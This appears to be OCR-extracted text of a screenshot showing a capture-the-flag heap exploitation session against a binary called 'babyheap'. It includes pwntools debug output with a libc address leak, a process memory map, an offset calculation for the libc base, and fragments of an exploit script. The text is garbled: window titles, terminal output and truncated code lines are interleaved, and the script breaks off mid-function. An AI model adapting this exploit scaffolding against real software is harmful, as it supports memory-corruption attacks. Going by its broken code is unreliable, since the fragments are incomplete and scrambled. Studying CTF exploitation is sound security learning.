 nop@nop-pwn: ~/Desktop
'Index: '
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x50 bytes:
00000000  43 6f 6e 74  65 6e 74 3a  20 0a 78 1b  d7 82 fb 7f  │Cont│ent:│ ·x·│····│
00000010  00 00 78 1b  d7 82 fb 7f  00 00 0a 31  2e 20 41 6c  │··x·│····│···1│. Al│
00000020  6c 6f 63 61  74 65 0a 32  2e 20 46 69  6c 6c 0a 33  │loca│te·2│. Fi│ll·3│
00000030  2e 20 46 72  65 65 0a 34  2e 20 44 75  6d 70 0a 35  │. Fr│ee·4│. Du│mp·5│
00000040  2e 20 45 78  69 74 0a 43  6f 6d 6d 61  6e 64 3a 20  │. Ex│it·C│omma│nd: │
00000050
[+] addr = 0x7ffb82d71b78
[*] Stopped process './babyheap' (pid 4653)
nop@nop-pwn:~/Desktop$
nop@nop-pwn:~/Desktop$ python exp.py
[+] Starting local process './babyheap': pid 4670
[*] running in new terminal: /usr/bin/gdb -q  "./babyheap" 4670 -x "/tmp/pwnjjnU0h.gdb"
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[+] addr = 0x7efde58ccb78
~/Desktop/exp.py - S blime Text (UNREGISTE
exp.py
1 from pwn import *
2 from LibcSearcher import *
3 context.arch='amd64'
5
6 p = process('./babyheap')
7 elf = ELF('./babyheap',checksec=False)
nop@nop-pwn: ~
nop@nop-pwn:~$ cat /proc/4670/maps
3d1f146d9000-3d1f146da000 rw-p 00000000 00:00 0
55f801b66000-55f801b68000 r-xp 00000000 08:01 1570128 /home/nop/Desktop/babyheap
55f801d67000-55f801d68000 r--p 00001000 08:01 1570128 /home/nop/Desktop/babyheap
55f801d68000-55f801d69000 rw-p 00002000 08:01 1570128 /home/nop/Desktop/babyheap
55f802a26000-55f802a47000 rw-p 00000000 00:00 0 [heap]
7efde5508000-7efde56c8000 r-xp 00000000 08:01 1313692 /lib/x86_64-linux-gnu/libc-2.23.so
7efde56c8000-7efde58c8000 ---p 001c0000 08:01 1313692 /lib/x86_64-linux-gnu/libc-2.23.so
7efde58c8000-7efde58cc000 r--p 001c0000 08:01 1313692 /lib/x86_64-linux-gnu/libc-2.23.so
7efde58cc000-7efde58ce000 rw-p 001c4000 08:01 1313692 /lib/x86_64-linux-gnu/libc-2.23.so
7efde58ce000-7efde58d2000 rw-p 00000000 00:00 0
7efde58d2000-7efde58f8000 r-xp 00000000 08:01 1313664 /lib/x86_64-linux-gnu/ld-2.23.so
7efde5ad7000-7efde5ada000 rw-p 00000000 00:00 0
7efde5af7000-7efde5af8000 r--p 00025000 08:01 1313664 /lib/x86_64-linux-gnu/ld-2.23.so
7efde5af8000-7efde5af9000 rw-p 00026000 08:01 1313664 /lib/x86_64-linux-gnu/ld-2.23.so
7efde5af9000-7efde5afa000 rw-p 00000000 00:00 0
7ffc64cb9000-7ffc64cda000 rw-p 00000000 00:00 0 [stack]
7ffc64cdd000-7ffc64ce0000 r--p 00000000 00:00 0 [vvar]
7ffc64ce0000-7ffc64ce2000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
nop@nop-pwn:~$ python
Python 2.7.12 (default, Oct  8 2019, 14:14:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(0x7efde58ccb78-0x88-0x7efde5508000)
'0x3c4af0'
>>>
11 sl = lambda data :p.sendline(str(data))
12 sla = lambda delim,data :p.sendlineafter(str(delim)
13 r = lambda
14 ru = lambda delims,
15 itr = lambda
16 uu32 = lambda data :u32(data.ljust(4,'\0'))
17 uu64 = lambda
18 leak = lambda
20 def allocate(size
21 ru("Command:
22 sl('1')
23 ru('Size:')
24 sl(str(size))
25
26 def fill(index,
27 ru("Command:
28 sl('2')
29 ru("Index:
30 sl(str(index
Line 148, Column 6